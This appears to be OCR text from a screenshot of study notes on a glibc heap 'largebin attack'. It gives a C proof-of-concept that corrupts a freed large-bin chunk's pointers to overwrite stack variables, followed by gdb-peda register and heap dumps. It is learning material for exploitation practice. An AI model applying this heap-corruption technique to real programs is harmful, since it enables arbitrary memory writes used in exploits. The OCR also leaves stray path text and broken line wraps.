 打开(O)
保存(S)
1 #include<stdio.h>
2 #include<stdlib.h>
3 int main() {
4 unsigned long stack_var1 = 0;
5 unsigned long stack_var2 = 0;
6 fprintf(stderr, "The targets we want to rewrite on stack:\n");
7 fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
8 fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);
9 unsigned long *p1 = malloc(0x100);
10 fprintf(stderr, "Now, we allocate the first chunk: %p\n", p1 - 2);
11 malloc(0x10);
12 unsigned long *p2 = malloc(0x400);
13 fprintf(stderr, "Then, we allocate the second chunk(large chunk): %p\n", p2 - 2);
14 malloc(0x10);
15 unsigned long *p3 = malloc(0x400);
16 fprintf(stderr, "Finally, we allocate the third chunk(large chunk): %p\n\n", p3 -
2);
17 malloc(0x10);
18
19 free(p1);
20 free(p2);
21 fprintf(stderr, "Now, We free the first and the second chunks now and they will
be inserted in the unsorted bin\n");
22 malloc(0x30);
23 fprintf(stderr, "Then, we allocate a chunk and the freed second chunk will be
moved into large bin freelist\n\n");
24 p2[-1] = 0x3f1;
25 p2[0] = 0;
26 p2[2] = 0;
27 p2[1] = (unsigned long)(&stack_var1 - 2);
28 p2[3] = (unsigned long)(&stack_var2 - 4);
29 fprintf(stderr, "Now we use a vulnerability to overwrite the freed second chunk\n
\n");
30 free(p3);
31 malloc(0x30);
32 fprintf(stderr, "Finally, we free the third chunk and malloc again, targets
should have already been rewritten:\n");
33 fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);
34 fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);
35 }
yichen@ubuntu: ~/桌面/pwnlearn/heap/largebin attack/largebin
R9 : 0x1
R10: 0x8b8
R11: 0x7ffff7a91540 (<__GI___libc_free>: push r13)
R12: 0x4005b0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffddb0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x4007e4 <main+318>: mov rax,QWORD PTR [rbp-0x18]
0x4007e8 <main+322>: mov rdi,rax
0x4007eb <main+325>: call 0x400540 <free@plt>
=> 0x4007f0 <main+330>:
mov rax,QWORD PTR [rip+0x200869] # 0x601060 <stderr@@GLIBC_2.2.5>
0x4007f7 <main+337>: mov rcx,rax
0x4007fa <main+340>: mov edx,0x5f
0x4007ff <main+345>: mov esi,0x1
0x400804 <main+350>: mov edi,0x400ab8
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdca0 --> 0x0
0008| 0x7fffffffdca8 --> 0x0
0016| 0x7fffffffdcb0 --> 0x602010 --> 0x7ffff7dd1b78 --> 0x602990 --> 0x0
0024| 0x7fffffffdcb8 --> 0x602140 --> 0x602000 --> 0x0
0032| 0x7fffffffdcc0 --> 0x602570 --> 0x0
0040| 0x7fffffffdcc8 --> 0x3bfdf5d0f7c6ef00
0048| 0x7fffffffdcd0 --> 0x400940 (<__libc_csu_init>: push r15)
0056| 0x7fffffffdcd8 --> 0x7ffff7a2d840 (<__libc_start_main+240>: mov edi,eax)
[------------------------------------------------------------------------------] blue
Legend: code, data, rodata, value

Breakpoint 2, main () at 1.c:21
21 fprintf(stderr, "Now, We free the first and the second chunks now and they w
erted in the unsorted bin\n");
gdb-peda$ heap all
0x602000 SIZE=0x110 DATA[0x602010] |x.......0!`......................| PREV_INUSE INUSED
0x602110 SIZE=0x20 DATA[0x602120] |................................| INUSED
0x602130 SIZE=0x410 DATA[0x602140] |. `.....x.......................| PREV_INUSE INUSED
0x602540 SIZE=0x20 DATA[0x602550] |................................| INUSED
0x602560 SIZE=0x410 DATA[0x602570] |................................| INUSED PREV_INUSE
0x602970 SIZE=0x20 DATA[0x602980] |........................q.......| INUSED PREV_INUSE
0x602990 SIZE=0x20670 TOP_CHUNK
Last Remainder: 0x0